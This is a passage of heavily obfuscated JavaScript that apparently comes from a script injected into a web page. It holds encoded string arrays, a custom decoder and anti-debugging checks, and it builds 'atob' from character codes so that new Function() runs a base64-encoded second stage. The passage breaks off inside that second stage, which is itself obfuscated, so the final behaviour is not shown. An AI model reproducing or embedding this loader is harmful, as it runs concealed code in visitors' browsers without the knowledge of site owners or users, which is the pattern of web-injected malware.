xvxnkmgWYvwTvBKTtDeTlrei0tvDjmKXd','wwL3BKPyvKjAAwnWsZbVB01iz3PAve1ZsJfKv2vPz25l','vvHWm2iYmxjlmwmYwLnJC0OZvJbsr3ryvw5OALzwy25m','yZbIAKzyvw1vBKXdzdvIv3riyJboDMiZwMHkExDUvNPA','q2rTyLD0nwfuAhzwmwrsvhLJC0OXzfnsBu5ot0C5nLz6','y3blmg9VtuHNEK4YvxnkEK5zwLvNBKTtDeTlrei0tvrv','Exq0y1nJC0OYEerImhbyvuzWA1uYmxjvu2nZsJfJm00Y','BvfZsJeXEuPyvw5lu3rls0rcne1Qrtbmq2rht1DKyKP5','ALrhmxjum295wvnJC0OXyZbHr05qwLzAA1vvtNjKAwnZ','z3LlBxDTtuHNmKTtAZznsgD3s1H0DvbxCgjkmMX1wKDw','re0ZtLn3BLfQAhnsq2nWsZbVB01iz3PprffZsJbAv0TP','tenKCvPgwK9kEwXKs0HnC01iz3Hzu2TWtZmWCeXiqtLI','C08YC3jlEwW3zeDOCgmXC25tBK52vvHwCKOXmwjkm0iX','s0TeqJrnBuL4tenJAMruvMfkEwTYu2LND2vetM1ou3DU','ELPfzgXJm1yZtKvsEwnZsJbAm2fhuLrsmePQu0zJBKXd','mfjTuKLKBKPYvNPKuvnTD3LLu2nZsJj4vgiXsLHvv1jR','uMHmq2nSzfvgBq','zurkA1L5D25Iu2HrtNLJCeSWB29nsgD4tNPnC0P5tJfo','A1jisNL3BLfyuKvHrMrtvg1ovLLty3nkm3bit1vowfvg','BgrruM1ouwnty3nkmKPztvHomveYovvkExDUyLroEwnh','v2C0yNPSwfvQqw5mq2rguZncA1vgy3PzmujysNL3BLjT','mZbZuwX0tKTeqJrnvfPTtenJBfDSrLvkEwXKufDsyLrt','wKvoCK9gzfnuEwnZsJfJmLiWntfHrxD3sNL3BLLStNzn','BvzOyxP0owztAhHmr0z5wJnwDfPxntbJEwTWy21wmgry','zeHwEwjPqNzqvda5y0r0ouXhtMjtAwD3zurkALPdD25z','m0PSzeHwEwjPqNzqsee3zLn4ALCWB29nsgD6tKDnC0P5','B1CXww5lu3rls0rcne1xttbmq2rxtvvNAKP5A3jtAwD3','BKXdzdnIvZLUzvDgA1PfowHkExDUvJffDLPfyZrIm2X5','wML3BLzQrKLjEwnWsZbVB01iz3HzmLfZsNPowfDTz25l','rNbmsNL3BLyXqLrsmwrqvM1ove1Ry25mq2rytLrKALzf','v1LUs1yWB2riBhDAvZLTsuHkBgnyvNbJBvvZutf0t0Te','DgeYnuztALjOsNL3BLyXrK1Hmwrsv0u1m2nty3nkmMm0','z25mq2ryvdb0C2rStNzxA1jisNL3BMjQsKvvvMmYutjJ','ExDUy0voCK5htNrIELjyvvvnBKXdzhfrmNrTvNPJD1vx','EwTYu2LND2vetMPAq3DUuwPOC1jdy3blmg9VtuHNEu9u','qJrnvgD3tenJme1ftxfkEwTYu2LND2vestvoAxDUzeyW','D25KvK5YyKHsBq','y3blmg9VtuHNEe5xrxnkm1Pjvg5jBKTtDeTlrei0ttjo','q0XftxbLm0PSzeHwEwjPqNzlsefZy1n4EKXiy3nLq3G1','DMnRvKHkExDUy0CXDLmXzfjAr1jlt0D0AKP5D25Am1i2','ExDUzuCXCKWYAfrImLy0vNLJC0OYntfHvxbyvwK5ALri','s1n0s0TeqJrnmKv4tenKrwjTDevkEwTYu2LND2vesxDo','nZC4otiYshPpBKXY','Bu4WyvC5DuTdBdDKBuz5suu0ovrtEevqwhq5tZbsyLrP','BuXdzdbyvgXysNLSzeTiuJvJr1z2wMLcBMjhowLzv3DZ','mLz0yxPAwe5vog5mq2rPvg5Wuvz6uKrpu2nZsJfKu1DT','y3blmg9VtuHNEK5Tuxnkm1Pjvg5jBKTtDeTlrei0tvrw','tLHrme1Us1n0s0TeqJrnv1PRtenKmLnfnxLkEwTYu2LN','r05Iu2LND2vesM1AAxDUu0DnBuTPy3byvdfls0rcne16','D25JEKzWyJi0ngeZsw5mq2rOvNPvm1f6AhznEwnZsJfJ','B2rhAhbJmxnUu25oDLvyvNjkmtfItuHND1HtAZDMu3H1','zurjme5PD25vmhGYuvnJCfHtAdbLwejSyJjzz2qYBhvA','odLuAxHjufC1Bgr5qKDxEwHqs0rcne16qtbmq2nTzw5w','nuDArLzzuw1ouvLty3nkm2H0yJjOwfvdowTwBe52y2LJ','wwPKA1nftNjnu2nZsJfJmvjTtLDvmNrxvNPArfjdy3nk','uvDfrNfpr3m1vNPwteP5D25Hv1jTyLzJmLLvrw5mq2ry','ouvsrMnUtenKEK9hDhvzvu52yw5AweP5D25zmu52ytjk','zgPtvu5YtJfKu0WYuLbwEwnZsJnvngiYvLHvrtvRveCX','mfeZwLHovK5zyM5fBKXdzfHowgXWuxPovu1ty3nkmKz6','uvzoDLfPy3nkmwmWvevgwfvwtM1wmuPWsNL3BLyXsLLA','mvL4u0nnBKTtDeTlrei0twPfmuXdzfHwBM9VsNLRCLnP','wfiXy200z2j5DhDpmZbZwtf0s0TeqJrnALjTtenKDfLS','reu1tNL3BLr5CfnLq2nWs3LOs0TeqJrnvfjStenKzgnP','rei0twPnm0Xdy3PwmxbVsNLRCLnPz3DLrev5wxL3BK5e','sZbVB01iz3LzvgnZsJfotwrRrw5lu3rls0rcne16tM1m','txnkm2HVyuzzBKTtDeTlrei0tw1nmuXdzdfrvezbsNLR','q2nWvwW1DKP5A3jtAwD3zurnmLL5D25IBe5iuLnJCeSW','vxHSzgToDLv5y3nkmJf0ytj4we4YvJrAv0vUtenKq1eY','EK1OwKnJCeSWB29nsgD5tvrRC0P6y29xmvLUs1n0s0Te','zfvgBuP5Bgrmq2rUsNLRn2fumwTxmg9VtuHNEu1Qwxnk','yLzoDMjfvNHkExDUvJfkAfeZuNrImLzewvnJC0OWtNrI','z3DLreuYtML3BLuWEdjru2nWsZbVB01iz3LArevZsJiX','AKLZsJbgBMfyuw5lu3rls0rcne1Qy3Pmq2r6vJboreP5','tJjovvPiA25mq2r3wM5gCvz6wKXxAwnZsJnsrgeWzdfL','sfz6yunKzeThrMjkm05VyvDAmeOXmg9lu2S3zLDoAgrh','yxPknfLSzgfkExDUvNPAD1KWChrHmLPyvuzAA1qWy25m','oxLwmujRwKv0DgiWtw5mq2r3v1vnEfyXqKTzmgXysNL3','wMmYuJfKAwrKs0DnC1LPA3nyEKi0txPJEu5eutbor1jI','vxLJC0OZrLLKr05xy3PsmKP5D25IrNaYuvvoDgiYog5m','yKOYnwTvvKjzyxLKzfbyDdLmrJH3zurnm01QutborfjR','tenKwfvvDdzwELi0wKvOvgiZuw5mq2ryvwK5ALveAhzs','uKjHwgTUs1n0s0TeqJrnAK5TtenKrwjTDevkEwTZwtf0','BKXdzfHvvuPRvuCXDLrTCfrHm2DUtenKwe5xmhDJwgGY','C0OZvNrHm1jyvvrKA1ruAhzvAwnZsJnkrgiWrJftAtLR','EMnVvZfzBKTtDeTlrei0txPNEKXdy3Pxr1zjsNLRCLnP','ENqYwvHjz2f6mg5kENrTyJnjB2rTrNLjr3C5tuHND0Xh','mvP4sNL3BLz6wNLLvMmYv21sswfgy25mq2ryvwPoALrg','C0OXyZfprtvytLCWmgiXy25mq2r1vfvkALiXtNjsruP4','BuXdzdnrme14sNLRCLnPz3DLre0ZtxL3BLnhtw1lAwnW','zerjvej1sNLRCG','sKzkEwTYu2LND2vetMHnAxDUwfHjBgrty3blu3HQvZbV','u2LND2vesMLnq3DUyurwD2vdy3blmg9VtuHNEvLuz3nk','vMS0BKTtDeTlrei0tvDnmKXdy3bnvfzhsNLRCLnPz3DL','re01tvn3BLjhnxjsq2nWsZbVB01iz3PAr0LZsJbSmLvR','vKCXCLvgyZfrmJHUtenKqLPyqMTtA2CZwtfsweP5D25w','EuXdzdjtrtv5sNLSzeThuMjwq2D3zurfnvLtD25rELy2','zgrty3blmg9VtuHNEK9hvxnkmMn6svDrBKTtDeTlrei0','rtnzmhb4sNL3BMfutMLrmJLeyJjzBKXdzhjxr0y2vJfj','sZbVB01iz3PzAKLZsJa4CvvUz25lu3rls0rcne1TrMPm','sJfJmLj6AeznrMHusNL3BLyXsMXImwmYtdjsuMjxouHk','t0D0tLjUrw5mq2rytJfAALmWtNzvBgmYy1DRBKXdzhnn','DvuWzezkEwTYu2LND2verMHzAxDUyLnOuu55y3blmg9V','AwD3zurjEvLtD25JmwreuxLJCeSWB29nsgD6t0DjC0OX','z3LzvefZsJnAsvrUsw5lu3rls0rcne0YtxPmq2rttKv0','odqXmZC1ouvOA0juyW','sNLRCLnPz3DLreL4tun3BLf5rxDIAwnWsZbVB01iz3PA','uxLfD2jPy3byu3HdvZaWB01iz3LnBvLZsNLomu5wB25l','rgeXwMLIvZLsvJfkveP5D25wELy0wtbVD2nhuK1pr3mX','D25KA2Hpy2LJCeSWB29nsgD5tvrjC0OZwJnorZrUs1n0','mw1KvZvQzeDSDMjPAhzmsefZy1nSn2nTvJbKweP1suC4','twLJC0OZzerHELPWyLC4EMrSy25mq2ryvurKA1rTsKXw','verOCLvty3nkmwmXvM1osLPxAgTtmJfYtLnJC0OYBe5t','sMXkExDUwLDkvfnwzfbomK5ty1nJC0OYmw9tm2rytJbo','tNjurMmXzvHbBG','vvyXrtnArtvysNL3BLz6wLrLrMrryKDoufKWtw5mq2rh','mty3mZG2oxHTvLD3DG','r3ruyNLZBKXdzgLuv2HQu2PODK4XzfnJu2nZsJjWvgeW','C0OXzfjIv1zytMXAA1zeAhzLq2nZsJfJmK5grLHoBuzy','vw5lvJbZsJjJBKTuDhLAwfiXy200z1PgDfvlrei0txPJ','ttbnExDUtvvAte5dy3blmg9VtuHNEK5eA3nkmLO0sLzJ','sJnKrff6rw5lu3rls0rcne1QqxDmq2r0yxLoquP5A3jt','rxrksNLSzeTfrxbpmZa3y21wmgrysNvjru5IvgLND2ve','sveXy25mq2qZzuzWA1rwA3zzmhbysNL3BLLwtNjuBgrq','mJH4yvrODLzRvNHkExDUvJa5C1KWDZrIEMHytLrcCuP5','m0POyM1sDMjtzgrlq2TWs1n4C1byuM9Hwe5IsJbWEMiX','nvHABtf2wvnJC0OXzffLr1jtu2XKA1z6vJfkExDUwvzo','twPrme5euMTxEwrOuJbgC1vRsw5yvda5ufHwDvPhvM1H','zurjEe55D25Hrfz3zunJCeSWB29nsgD6wMPrC0OYCgTw','wvDSBfj5y3nkmJLeyxPSwfvxndnwmuiXsNL3BMjhtLbJ','s0nJCfHtAgTxmvfVtuHNEvLxuxnkmeK0yKvrBKTwmg9A','sMXKsfz5yMLcA1CXrw9nsgD6wKrNC0OXstbtmgTUs1yW','uxLJC0OXzfjtrePyvuHcALrytMHkExDUvNPsEwrwzfbu','yuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrm','s1H0mfbtAdblEKi0tvnRBe1iz3HnrefZyNOWB2j5Dhvx','zfbHBMX4vNLJC0OWrNrIm3byvdncA1rwtNzsq2nZsJno','sNLRCLnPz3DLre00t1n3BK1vwKXoq2nWsZbVB01iz3Po','C0OXwxHtq01Us1nZBMnwmg5lu3HQvZbVB01iz3HnAMDZ','AdfwELeZwKvKAeP5D25wELjWvuzKuwvhtLfJv2TUtenK','sNL3BLyXsNbswfz0yNPwEwnty3nkmNC0yJnkwe5UwKvw','u2nWsZbVB01iz3LoAK1ZsJbnmwvPz25lu3rls0rcne1Q','sNLSzeTizgjLBdfItuHND1HtA3nKmxq2wfzZD2verMrl','rfz3zunJCeSWB29nsgD5wKrnC0OYzZfJsgDUs1n0s0Te','wfqXA1CWmg9nsgD4wwPjC0OXstbtmgTUs1yWC1fSDe5l','vw5cvgeZsw5mq2ryvdfOtfPuAhjHrMmWtunJC0OWrNrI','BhLkmta5sJf0y2vestnMrNG0twPkzeXPDgjysgD5tJn4','ovPUvNvzm1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIENC5','yZiWmfz6uLrkExDUvJfgA1KXuLrIEMHeyLD0nuP5D25L','BdDIBhqWwfqXme8Zmw1Im0LVzeqWD2veqtDKrhD3zurf','wfqXBwrxnwPKr2X2yMLODKXiqxbLm0PSzeHwEwjPqNzl','u2nZsJfKuMrhtK9pr3rUuvrkBeP5D25wELjuuvzJmvjT','mLjyvvzWA1zRy25mq2r2tuHwC1z6wLbvq2nZsJfJmfji','q2qZyLDZEwvywxPzmdLOsNL3BLz6uxPzmgC0yxPSwfqY','mgXyvvDsA1zStNzAAwnZsJjsm1DizhfrmJKXsNL3BMiX','BhzIAujUs0C4C2ndBdDKBuz5suv3ovnQDg1Im0LVzg1g','sK1wmuj0sNL3BMfxmxjLwgHPuZbrBKXdzfHumuPQvdbo','q2qXuvrgquP5BgrmruPIvfnND2vetxLzExDUttfKywfd','u3rls0rcne16qtnmq2rdt0D4ruP5A3jtAwD3zurfm05P','ocTqwee3zLn4ALCWB29nsgD6tNPfC0OYrMvxr3nUs1yW','C0OXyZbJwgHyvwXkALrTsNrkExDUvNPAA1KXwKrImu5y','B1jdEezlvhq5tevkyLrtz3DLrezPwML3BMjxC2Prq2nW','zuDOB1zPy3blmg9VtuHNEfLusxnkm1Pjvg5jBKTtDeTl','vMrOuwXoDKSWuNHkExDUuLzoCLDRwJjAr05nwvnJC0OY','wfnPy3nkmwrry0Dss1uYou9AmJfYwMLJC0OYBeXnrvjy','vtjZCLLRtNzuvvjisNL3BLz6vNrwm0Ppt1DjBKXdzgLK','ELz5y3nkmwmZvw1ovvrRsMTurgHYuKnJC0OXzfbomK5j','tuHNEu9huxnkmLO0sLzJBKTtDeTlrei0twPOAeXdyZbn','wKLuBKLUs1n0s0TeqJrnALPStenKDeTgqtnkEwTYu2LN','uMTtmwnUtenKwe4YAgPvmdfpwKv4rgeYy25mq2ryvvHO','ndq2nZG5rhzcEuvM','rgnZsNLwyvvwuw5lvJbVyun4BwrxnwPKr2X2yMLNCguZ','tKzsDuP5D25wmdLxwKzsrgiWBhLvmJLdsNL3BLyXstfI','r05jy1nJC0OYwtrImMrytKHWm1yXrtbkExDUytfoCLiX','ng5lu3rls0rcne16vxLmq2rfyM10ruP5A3jtAwD3zuro','yMXosfjty3blmg9VtuHNELPeA3nkEKzhu3PrBKTtDeTl','rwHOsNL3BLPwtNjwA054tuzjBKXdzdntmhqZyM0XCLDt','tNjJBMD3tKnJC0OWvNrHmMWXtvHsALvhrw5mq2rXt0D0','s1n0s0TeqJrnvfu0tenKrwjTDevkEwTYu2LND2vetxLo','zfHwBM9VsNLRCLnPz3DLreK1wvn3BLnywLnsu2nWsZbV','tNzrA0PHtJjsvgnty3nkmJG0yNPAAvuYovLrwevUtenK','vuP5D25wmdL0tvvfngiZCejJu2nZsJfKuLnfnwXIv3rQ','C0OYAfrHmxbdu2XJmKP5D25wmuv6wtbKDgeYBdfuwevU','EwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJBvyWzfHkDuLh','u2vhuKTJvwrevNPJD0P5D25zm1jrtvzJm1Purw5mq2rV','mwrtvw1ovLj5y3nkmwrsyuDosvuYovvrvZfYzhLJC0OY','CKT5AZDMBtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1','EMTZsNPJB1CXww5lu3rls0rcne1utMXmq2rstvzOmuP5','qJroq3D3zurAAW','nwPKr2X2yMLODKXiqxnJu3H6teHJC2vdEdvmsg9Zuvn4','sNL3BLyXqKDArK5kuZi5we5eqw5mq2rytJjOALzStNjr','vZvSwKnSn2rTrNLjr2S5wM5wDvKZuNbImJrVywLSn2rh','z3DLre00tNL3BLyXwJzlq2nWsZbVB01iz3HArefZsNLS','mMDUwfn4D0Ttww1ABLz1wtnsCgiYng9JExGZs1H0mLLy','BKTwmdLABLz1wtnsCgiYng9IExH3teHfC2n5EdnmsgDZ','rei0ttjnD0XdzdbyvgXysNLRCLnPz3DLreuYtLn3BLvQ','rNrvs0rcne0Yvtbmq2rXwKzAt0P5Bgrlr1jIvKnND2ve','wM1sBu5kwvnJC0OXyZfnmK5xt0D0vfz6uMHvAwnZsJfK','sMLVBKTtDeTlrei0tw1fmuXdzhvvmgrgsNLRCLnPz3DL','sgD4tLDzC0OZvKjnvufUs1n0s0TeqJrnvgXStenKsMrS','yM1wwe5wwMTvv2HysNL3BLPgtNjLsgHytKDnBKXdzfHv','yvC5DuTiqxnJu2W3zg1gEuLittLIEJLTzfC1AMrhBhzI','rei0twPwAeXdzhfArLPpsNLRCLnPz3DLrev5txL3BMrg','uJvHEwnZsJjktvPTBfHor0zhsNL3BLz6zg1JmwmZtKHg','zvnJCeSWB29nsgD4wwPRC0P5BfnyBtHUs1n0s0TeqJrn','D2vertrzAxDUyZfKrff5y3blmg9VtuHNEfLxrxnkmJbV','sgD5tMPfC0OZvKjnvufUs1n0s0TeqJrnve00tenKq09h','BLz6vMXHmfO0yMXjBKXdzhrIv3qZzvHsve9dy3nkmfK0'];var _0x5482779r=_0x5482779d;(function(a,b){var q=_0x5482779d;while(!![]){try{var c=-parseInt(q(0xd6))+-parseInt(q(0xe5))+-parseInt(q(0x19b))+-parseInt(q(0x152))+-parseInt(q(0x1d0))+-parseInt(q(0xfd))+parseInt(q(0x190));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5482779c,0xe8cfb));var _0x5482779e=window;function _0x5482779f(c,d){var e={};e['OowWK']=function(i){return i();},e['IaaBu']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['OowWK'](l);for(var m=0x2;f['IaaBu'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x5482779d(a,b){a=a-0xbe;var c=_0x5482779c[a];if(_0x5482779d['PeDvJJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5482779d['VoqNZX']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5482779d['atTnDM']={},_0x5482779d['PeDvJJ']=!![];}var e=_0x5482779c[0x0],f=a+e,g=_0x5482779d['atTnDM'][f];if(g===undefined){var h=function(i){this['VhjXNT']=i,this['UfcFQh']=[0x1,0x0,0x0],this['WDRwtm']=function(){return'newState';},this['sEAGCX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['npgWjP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GvMMsS']=function(){var i=new RegExp(this['sEAGCX']+this['npgWjP']),j=i['test'](this['WDRwtm']['toString']())?--this['UfcFQh'][0x1]:--this['UfcFQh'][0x0];return this['MGmOEH'](j);},h['prototype']['MGmOEH']=function(i){if(!Boolean(~i))return i;return this['jsqzdv'](this['VhjXNT']);},h['prototype']['jsqzdv']=function(j){for(var k=0x0,l=this['UfcFQh']['length'];k<l;k++){this['UfcFQh']['push'](Math['round'](Math['random']())),l=this['UfcFQh']['length'];}return j(this['UfcFQh'][0x0]);},new h(_0x5482779d)['GvMMsS'](),c=_0x5482779d['VoqNZX'](c),_0x5482779d['atTnDM'][f]=c;}else c=g;return c;}new Function(_0x5482779f(_0x5482779e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM3MjQ0NDRjPVsnZENrMUZxU'+'3UnLCdXUHhjU21rTkJnMCcsJ2pKbnF0bW'+'9SYldKY1RmcXlhOG9DJywnVzYzY1RDb2J'+'XNGVCJywnbG1vN2s4bzVBYScsJ3NJbnlX'+'T1JjVEcnLCdtZU5jU1NrSXlhJywnaVNrU'+_0x5482779r(0x108)+_0x5482779r(0x1ae)+'jSHdXUkpjSGEnLCdrWkN5VzRSZElhJywn'+'V1AvZFFtb1poQ2t3Jywna0kxWnZDb1UnL'+_0x5482779r(0x107)+'NrU3gyZGNSYScsJ3A4a3l5WHlOJywnZUN'+'rcGE4bzlXUjAnLCdXNkNqdHZ6dicsJ3BD'+'a3VrQ285V09LJywnekNrM1dRL2RUQ29SJ'+'ywnZ2FydFc3U00nLCdkbW96a0NvdkVhJy'+_0x5482779r(0x159)+_0x5482779r(0x162)+'MDNXN0JkR0cnLCdiaHI1VzYwSScsJ1c0c'+'nBXN09qQnEnLCdyU29IV1J0ZEtDb04nLC'+'dmWm5DRDhvQScsJ1c1eGNPbW85VzZ5eSc'+'sJ0F0WHZXUDNjUlcnLCdXTzlLV1FuMUVh'+'JywnZ2d2cVc2SzknLCdjV09zVzd4ZFBXJ'+'ywnV1BXU0NTbzN4VycsJ1c1WmNVQ2tLV0'+'9CZEhXJywnYUNrRHdHV3QnLCdlQ2t2dGN'+_0x5482779r(0x1ca)+'NkMrJywnV08zY0xTazlEMW0nLCdXUnp1b'+'0NrYlc0ZScsJ2FTa1hXNGlFbXEnLCdrTX'+'pGV1JoY1ZoTmRTbWtoJywnV1FCZFE4bzl'+'EYScsJ3J0M2NNSHkrJywnV1FuUWNTazNX'+'Nk8nLCdDU2tWV1FSZEw4b28nLCdnMnVVV'+'zZtbycsJ1c3OVlXUFNyV1FtJywnVzRCY0'+'ttb1VXNWlR'+('JywnVzVQRFc1WmRJMFMnLCdBQ2t0V1FwZ'+_0x5482779r(0x115)+'RjTG1vblc0YVgnLCdjbWtzc0dpRCcsJ1d'+'QZmZXUjk4RnEnLCdvTXBjU1Nvb1dQbScs'+_0x5482779r(0x18b)+_0x5482779r(0x150)+'Y5MFc0TDcnLCdXNk9NV09SY0djNCcsJ1c'+'3cXJ2Szl4JywnYndpR1dPdGRHcScsJ3I4'+'b2FDYUZkVUcnLCdXN0hyV1F0Y01TazNXN'+'0NCVzVXcWZxVDAnLCdqZ0pjTVNvNFdQSy'+'csJ1c2L2NSU2tnV1BOZE1hJywnY0NvOG5'+'TbzVBcScsJ3dxSmNWV09FJywnZ0NrSFc1'+_0x5482779r(0x1a8)+_0x5482779r(0x13b)+'o4b28nLCdXN2hjVDhrUVdRRmRWYScsJ25'+_0x5482779r(0x193)+'JywnZHJ1VVc1L2RHVycsJ1dPTmRHOG9lR'+'GcwJywnZEw4UldRdScsJ2R0TERGQ28vJy'+'wnVzZGY0tDa0xXNENrJywndThvNVdQSmR'+'MOG9tJywnRHNuRldRN2NUYScsJ2FhdVVX'+'NmRkTHEnLCdpQ293azhvMXZhJywnbUhMY'+'0Q4b2knLCduU29jbUNvZnRhJywnazhvcl'+_0x5482779r(0x12b)+'IdVc0U0VxVycsJ2hDa3ViU29iV08wJywn'+_0x5482779r(0x13e)+'m44bzd3cScsJ21Da0pibW82V1JhJywnRU'+'NrQW9Db2h2RycsJ1dRNVBXT2hjSUdHJyw'+_0x5482779r(0xd4)+'a1hqbW91dlcnLCdXUlZkSnJLSVc2SycsJ'+'2Zta3FXUHknLCdoWnZuVzc4MicsJ1c2eW'+'VXT3RjSkpH')+('JywnenhxbXVDazInLCdXUEZkSENvUGJDa'+'2cnLCdXNDEwVzdXUUJxJywnREhqOVdSTm'+'NNYScsJ284a1hnQ29rV1I4JywnZkNrUHN'+'ZMDUnLCdXUVdJV1B0Y0sxbScsJ1dQRmRT'+_0x5482779r(0x1ba)+'ThrTldQcGRMQ29tJywnazhvRVc3NVNXTz'+'AnLCd1Y0hZV1J0Y1VHJywnZThrcUZ0ZUM'+'nLCdXTzdkSUNvSWJTa3InLCdXUkZkVUNv'+_0x5482779r(0x1b7)+_0x5482779r(0x1c0)+_0x5482779r(0x11d)+'HJywnQ21rUmRTb2txVycsJ3oxV0pqOGtr'+_0x5482779r(0x10d)+_0x5482779r(0x13a)+'ZjTWEnLCdXN0JjUlNrTlc3UzQnLCdBTWV'+_0x5482779r(0x11f)+'am1vVldRRycsJ1c2VHVXT0NSV1JPJywnY'+'Wg4L1dQbGRKYScsJ3I4b1ZGY0ZkTGEnLC'+'d3Z2hkUFp4Y1FxJywndENvL1dRSmRJU29'+'UJywnZHRxT1c2aGRSRycsJ1c2R1d3eG5E'+'JywnVzczY1VmZGRROGtBJywnV1J1UldRd'+'GNJTFMnLCdsM3VlVzRHbycsJ3hDa3dsQ2'+_0x5482779r(0x160)+'TbzNERycsJ2xtbzRXNm5UV1BDJywncDhv'+'bFc2YlNXUVMnLCdXT3Jib1NrdFc1RycsJ'+'0Ztb3N1V2xkVWEnLCdXUWRkTnE4NVc2cS'+'csJ1dQeGNHQ2treHdDJywnV1A5bm1Ta0d'+'XNE8nLCdDdmhkUUhwY0thJywnVzdIWFc2'+'Q29xRycsJ2p4dGNOU28xV1JDJywnb1NrM'+'nR0S0snLCdXT25NYThrTlc2OCcsJ1dPTE'+'NXT3UnLCdX')+('UEdIVzY3ZE04b3EnLCdheFdPV1FGZElXJ'+'ywnV083Y0pTb1ZXNG1iJywnVzdmbFdPbV'+'hXTzgnLCdXT3Ezcjhvc3lXJywnVzV1N1c'+'2dVFmRycsJ1dPdWtxU293Q2EnLCdqOG9O'+'V1F0ZEw4a3AnLCdXT0JkUmFhUVc2QycsJ'+'1dRU3JDOG9ndXEnLCdXUjUzV1BCY1JKRy'+'csJ3Q4b0d2c1pkS2EnLCdsd1NEVzZXMCc'+_0x5482779r(0x1dc)+'LCdDQ29GV1JwZFRDbzInLCdvOG81V1JOZ'+'FRDa1YnLCd6SnZBV1FKY05hJywnbFh1cF'+'dQN2NRYScsJ1c0ZGNJMVpkRzhrZicsJ2k'+'xcm5wcScsJ1c3S21DZmpvJywnVzZtUlc2'+'VzRmRycsJ2tDazJpQ29qV1BhJywnQ21vO'+'HpjRmRMVycsJ2NDb3NmU29OdHEnLCdxSk'+'JjTkdtaicsJ2wwL2NLYVZkU0cnLCdXNVQ'+'2VzZ0ZEwzMCcsJ2dKU3JXNTNkVmEnLCdX'+'UWpOV1JMcHFxJywnRUtGZEdxN2NNVycsJ'+_0x5482779r(0xe1)+'AnLCdoS2ZYbm1vSycsJ1dRUmNVbW9MeUN'+'rRycsJ1c1ZkhXUW1hV1BTJywneXVSZFJy'+_0x5482779r(0xdd)+'VNvMicsJ2hDa3F1WnFXJywnVzUzY0xTa2'+_0x5482779r(0xd5)+'XUWhjUVNvelc3dXonLCdobWtWV1I5NldQ'+'QycsJ1dPdGNPOG9SeVNreScsJ1c2YlRXU'+'kc5V09tJywnemJiZVc3V2NnOG9tJywnV0'+'9aZFViR29XNVcnLCdvZExLQ21vcScsJ1d'+_0x5482779r(0x15f)+'UXFSc0NvOXpxJywnV1BTS1dSUmNLWW5DY'+'WN6cmxta1EnLCdXNFJjSENvL1c2Q2gnLC'+'dXNm5IV1BD')+('YldQOCcsJ2l3QmNRU2tNc1cnLCdXNTViV'+'zQzZEkxRycsJ0JTb2xBY2xkUXEnLCdrMG'+_0x5482779r(0x1a5)+'rb1c2Q05tRycsJ1c0U1hXT3RjTXJtJywn'+_0x5482779r(0x112)+_0x5482779r(0xdc)+'FXNHF0JywnV1IwSVc0UmRQQ29HJywneXJ'+'oY1FXOEMnLCd6bWtrV09oZFE4b2wnLCdl'+_0x5482779r(0x123)+'zRma1c3R0N1RycsJ1c2VmNIOGtQV1BOZE'+'xHJywnV09TRnVDb0VxcScsJ3Jta0NmbW9'+_0x5482779r(0x1a2)+'dnNXUm0nLCd6SGRjVHJ1YScsJ1c1MDdXT'+_0x5482779r(0x118)+'Y4YScsJ1dPcGNTOG9TVzQ0WicsJ1c1cWd'+'XNkdYZlcnLCdXNnVtVzY4MWdHJywnVzQv'+'Y1RLSmRIOGtlJywnV09xMlc0L2RJOG9qJ'+_0x5482779r(0x149)+'thJywnV1JIcWtTa3ZXNUMnLCdXUGRkUTh'+_0x5482779r(0x101)+'Y1N4ZGRMQ2sxJywnZDBWY0tTbzBXT2EnL'+'CdXNEM0VzdlbGNXJywnV092VGNTa1pXNT'+_0x5482779r(0x148)+_0x5482779r(0x17a)+_0x5482779r(0x196)+'Vc2SycsJ2tZclhXNGVNJywnVzVSY0hTa3'+'BXUnhkS2EnLCdXUERFV09aY1VINCcsJ1c'+'1cGRWbWtMZG1vUFc0aXdXUHBjRzJwY0hD'+'b1EnLCdvYzlZVzdDYicsJ1c2eWlXUEJjT'+_0x5482779r(0x145)+_0x5482779r(0x199))+(_0x5482779r(0x178)+'1c1eWEnLCdkMVhvVzZtRCcsJ3RZcGNKYT'+'RCJywnZDI4aVc0R3UnLCdubW9ralNvMnd'+_0x5482779r(0xf6)+_0x5482779r(0x163)+_0x5482779r(0x155)+'RVbW9LekNvWScsJ1dQN2NQQ2tzdGU0Jyw'+'nVzQvY1ZnTmROOGtTJywnYkdPMFdPZGNV'+'YScsJ1c0TG5XUWFiV1BXJywnakNvalc0b'+'kpXUG0nLCdXUjNjSFNvZlc3NGknLCd6OG'+'tDcDhvNScsJ3JDa3FvU28vemEnLCdXNVJ'+'jS2gvZE1Ta0wnLCdXN1A0VzRCZFEzVycs'+'J3pZbGNJZFdsJywnQTJGZElKUmNMVycsJ'+'3RaSGtXUi9jUFcnLCdzbW9qV09CZElDb3'+'AnLCdjU2tQQWQ0bCcsJ2ttazNXNG0wa2E'+'nLCd1dWxkTVp0Y0tHJywnYThrRHhhbXon'+'LCdXUS9kTVNvYmhta1o